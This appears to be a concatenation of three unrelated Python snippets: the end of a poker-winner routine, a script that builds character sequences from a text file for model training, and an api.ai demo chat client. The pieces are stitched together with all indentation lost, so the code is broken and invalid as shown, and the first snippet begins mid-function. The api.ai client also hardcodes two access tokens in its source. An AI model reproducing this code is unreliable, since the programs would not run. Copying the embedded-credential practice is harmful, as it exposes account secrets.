hand_cards_string = " and ".join(hand_cards_strings)
print(f"{player.name} has a {hand_name} with the following hand: {hand_cards_string}.")
winners_list_name = [max(players).name]
copy = players[:]
copy.remove(max(players))
for player in copy:
if player == max(players):
winners_list_name.append(player.name)
if len(winners_list_name) > 1:
winning_players_string = " and ".join(winners_list_name)
print(f"The winners are {winning_players_string}")
elif len(winners_list_name) == 1:
print(f"The winning player is {winners_list_name[0]}")
# from interactive_main import deck, cards, game, hands, players
|
def load_doc(filename):
file = open(filename, 'r')
text = file.read()
file.close()
return text
def save_doc(lines, filename):
data = '\n'.join(lines)
file = open(filename, 'w')
file.write(data)
file.close()
raw_text = load_doc('gg_gut.txt')
tokens = raw_text.split()
raw_text = ' '.join(tokens)
length = 20
sequences = list()
for i in range(length, len(raw_text)):
seq = raw_text[i-length:i+1]
sequences.append(seq)
print('Total Sequences: %d' % len(sequences))
out_filename = 'char_sequences.txt'
save_doc(sequences, out_filename)
|
# -*- coding:utf8 -*-
# !/usr/bin/env python
# Copyright 2017 Google Inc. All Rights Reserved.
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
from __future__ import print_function
import os
import sys
import json
try:
import apiai
except ImportError:
sys.path.append(
os.path.join(
os.path.dirname(os.path.realpath(__file__)),
os.pardir,
os.pardir
)
)
import apiai
# demo agent acess token: e5dc21cab6df451c866bf5efacb40178
CLIENT_ACCESS_TOKEN = '26e55f8305c6478cb56b6cc8f4fb1e45'
def main():
ai = apiai.ApiAI(CLIENT_ACCESS_TOKEN)
while True:
print(u"> ", end=u"")
user_message = raw_input()
if user_message == u"exit":
break
request = ai.text_request()
request.query = user_message
response = json.loads(request.getresponse().read())
result = response['result']
action = result.get('action')
actionIncomplete = result.get('actionIncomplete', False)
print(u"< %s" % response['result']['fulfillment']['speech'])
if action is not None:
if action == u"send_message":
parameters = result['parameters']
text = parameters.get('text')
message_type = parameters.get('message_type')
parent = parameters.get('parent')
print (
'text: %s, message_type: %s, parent: %s' %
(
text if text else "null",
message_type if message_type else "null",
parent if parent else "null"
)
)
if not actionIncomplete:
print(u"...Sending Message...")
break
if __name__ == '__main__':
main()
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.